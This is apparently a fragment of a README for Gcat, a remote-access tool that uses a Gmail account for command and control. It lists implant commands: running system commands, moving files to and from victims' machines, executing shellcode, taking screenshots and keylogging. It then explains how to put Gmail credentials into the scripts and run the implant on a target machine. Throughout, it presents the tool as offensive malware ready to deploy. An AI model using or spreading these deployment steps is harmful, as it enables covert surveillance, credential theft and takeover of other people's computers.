 Commands:
Commands to execute on an implant
-cmd CMD Execute a system command
-download PATH Download a file from a clients system
-upload SRC DST Upload a file to the clients system
-exec-shellcode FILE Execute supplied shellcode on a client
-screenshot Take a screenshot
-lock-screen Lock the clients screen
-force-checkin Force a check in
-start-keylogger Start keylogger
-stop-keylogger Stop keylogger
Meow!
Gcat works in two parts.
Example 1: Deploying an Implant
Configuring gcat and its implant is quite simple. You need to have a gmail account that you plan to use. Then simply pop the username and
password into the two scripts gcat.py and implant.py as the "gmail_user" and "gmail_pwd" variables.
#########################################
gmail_user = 'gcat.is.the.shit@gmail.com'
gmail_pwd = 'veryc00lp@ssw0rd'
server = 'smtp.gmail.com'
server_port = 587
#########################################
After you have set both gcat.py and implant.py to be properly configured you can then run the implant on a target machine.